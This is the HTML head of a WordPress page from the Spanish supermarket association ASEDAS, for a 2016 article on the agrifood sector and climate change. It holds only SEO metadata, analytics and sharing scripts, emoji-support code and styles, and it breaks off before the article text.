

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asedas.org/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico/
body_size: 15610
content:



<!-- ASEDAS ELSE SINGLE -->
  <!DOCTYPE html>
<html class="no-js">
<head>
	<script>
        var huOptions = {
          'appID': 'wwwasedasorg-2fc2c12',
          'currentlanguage': 'en'
        }
  </script>

	
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
  	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Roboto:300,400|Rubik:500,900" rel="stylesheet">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
		<title>La responsabilidad del sector agroalimentario en el cambio climático | ASEDAS</title>
	<meta name="description" content="Felipe Medina, director de la Cadena Agroalimentaria de ASEDAS, analiza los retos y oportunidades en la relación entre agricultura y cambio climático." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="asedas"/>
	<link rel="canonical" href="https://www.asedas.org/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="ASEDAS" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="La responsabilidad del sector agroalimentario en el cambio climático | ASEDAS" />
		<meta property="og:description" content="Felipe Medina, director de la Cadena Agroalimentaria de ASEDAS, analiza los retos y oportunidades en la relación entre agricultura y cambio climático." />
		<meta property="og:url" content="https://www.asedas.org/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico/" />
		<meta property="article:published_time" content="2016-11-07T15:04:11+00:00" />
		<meta property="article:modified_time" content="2018-06-14T15:05:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@ASEDAS_ORG" />
		<meta name="twitter:title" content="La responsabilidad del sector agroalimentario en el cambio climático | ASEDAS" />
		<meta name="twitter:description" content="Felipe Medina, director de la Cadena Agroalimentaria de ASEDAS, analiza los retos y oportunidades en la relación entre agricultura y cambio climático." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#article","name":"La responsabilidad del sector agroalimentario en el cambio clim\u00e1tico | ASEDAS","headline":"La responsabilidad del sector agroalimentario en el cambio clim\u00e1tico","author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"publisher":{"@id":"https:\/\/www.asedas.org\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2018\/06\/44.jpg","width":1600,"height":1067},"datePublished":"2016-11-07T15:04:11+00:00","dateModified":"2018-06-14T15:05:11+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#webpage"},"isPartOf":{"@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#webpage"},"articleSection":"Asedas"},{"@type":"BreadcrumbList","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","position":1,"name":"Inicio","item":"https:\/\/www.asedas.org","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","position":2,"name":"Asedas","item":"https:\/\/www.asedas.org\/category\/asedas\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#listItem","name":"La responsabilidad del sector agroalimentario en el cambio clim\u00e1tico"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#listItem","position":3,"name":"La responsabilidad del sector agroalimentario en el cambio clim\u00e1tico","previousItem":{"@type":"ListItem","@id":"https:\/\/www.asedas.org\/category\/asedas\/#listItem","name":"Asedas"}}]},{"@type":"Organization","@id":"https:\/\/www.asedas.org\/#organization","name":"ASEDAS - Asociaci\u00f3n de Empresas de Supermercados","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","url":"https:\/\/www.asedas.org\/"},{"@type":"Person","@id":"https:\/\/www.asedas.org\/author\/asedas\/#author","url":"https:\/\/www.asedas.org\/author\/asedas\/","name":"asedas","image":{"@type":"ImageObject","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/244b75f000cfb191f9187f8fe625e8f3ef143d9bcf33d083a1801882de5b6a73?s=96&d=mm&r=g","width":96,"height":96,"caption":"asedas"}},{"@type":"WebPage","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#webpage","url":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/","name":"La responsabilidad del sector agroalimentario en el cambio clim\u00e1tico | ASEDAS","description":"Felipe Medina, director de la Cadena Agroalimentaria de ASEDAS, analiza los retos y oportunidades en la relaci\u00f3n entre agricultura y cambio clim\u00e1tico.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.asedas.org\/#website"},"breadcrumb":{"@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#breadcrumblist"},"author":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"creator":{"@id":"https:\/\/www.asedas.org\/author\/asedas\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.asedas.org\/wp-content\/uploads\/2018\/06\/44.jpg","@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#mainImage","width":1600,"height":1067},"primaryImageOfPage":{"@id":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/#mainImage"},"datePublished":"2016-11-07T15:04:11+00:00","dateModified":"2018-06-14T15:05:11+00:00"},{"@type":"WebSite","@id":"https:\/\/www.asedas.org\/#website","url":"https:\/\/www.asedas.org\/","name":"ASEDAS","description":"Asociaci\u00f3n Espa\u00f1ola de Distribuidores, Autoservicios y Supermercados","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.asedas.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"},"site_id":"0d31a098cbc7d545af20c43c8653594b","url_components":{"year":"2016","monthnum":"11","day":"07","hour":"15","minute":"04","second":"11","post_id":"980","postname":"la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico","category":"asedas"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='0d31a098cbc7d545af20c43c8653594b' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='ASEDAS' />
<meta name='shareaholic:language' content='es' />
<meta name='shareaholic:url' content='https://www.asedas.org/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico/' />
<meta name='shareaholic:keywords' content='cat:asedas, type:post' />
<meta name='shareaholic:article_published_time' content='2016-11-07T15:04:11+00:00' />
<meta name='shareaholic:article_modified_time' content='2018-06-14T15:05:11+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='asedas' />
<meta name='shareaholic:site_id' content='0d31a098cbc7d545af20c43c8653594b' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://www.asedas.org/wp-content/uploads/2018/06/44-640x427.jpg' />
<!-- Shareaholic Content Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GRLDMPTCGB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.asedas.org\/la-responsabilidad-del-sector-agroalimentario-en-el-cambio-climatico\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GRLDMPTCGB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GRLDMPTCGB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asedas.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.asedas.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.1.2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b4st-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css' type='text/css' media='all' />
<link rel='stylesheet' id='asedas-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/asedas.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
